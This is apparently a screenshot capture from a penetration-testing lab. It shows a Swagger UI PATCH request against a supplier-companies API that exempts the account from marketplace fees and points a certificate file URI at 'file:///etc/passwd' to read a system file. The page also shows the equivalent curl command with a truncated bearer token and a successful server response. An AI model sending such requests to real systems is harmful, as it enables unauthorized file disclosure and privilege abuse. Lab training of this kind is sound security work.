 Swagger UI
Not Secure http://83.136.252.57:46505/swagger/index.html#/Supplier-Companies/API_AttacksFeaturesSupplierCompaniesGetByCurrentUserEndpoint
{
  "UpdatedSupplierCompany": {
    "SupplierCompanyID": "b75a7c76-e149-4ca7-9c55-d9fc4ffa87be",
    "IsExemptedFromMarketplaceFee": 1,
    "CertificateOfIncorporationPDFFileURI": "file:///etc/passwd"
  }
}
Execute Clear
Responses
Curl
curl -X 'PATCH' \
  'http://83.136.252.57:46505/api/v1/supplier-companies' \
  -H 'accept: application/json' \
  -H 'Authorization: Bearer eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJodHRwOi8vc2NoZW1hcy54bWxzb2FwLm9yZy93cy8yMDA1LzA1L2lkZW50aXR5L2NsYWltcy9uYW1laWRlbnRpZmllciI6Imh0YnBlbnRlc3RlcjEwQHBlbnR
  -H 'Content-Type: application/json' \
  -d '{
  "UpdatedSupplierCompany": {
    "SupplierCompanyID": "b75a7c76-e149-4ca7-9c55-d9fc4ffa87be",
    "IsExemptedFromMarketplaceFee": 1,
    "CertificateOfIncorporationPDFFileURI": "file:///etc/passwd"
  }
}'
Request URL
http://83.136.252.57:46505/api/v1/supplier-companies
Server response
Code Details
200
Response body
{
  "successStatus": true
}
Download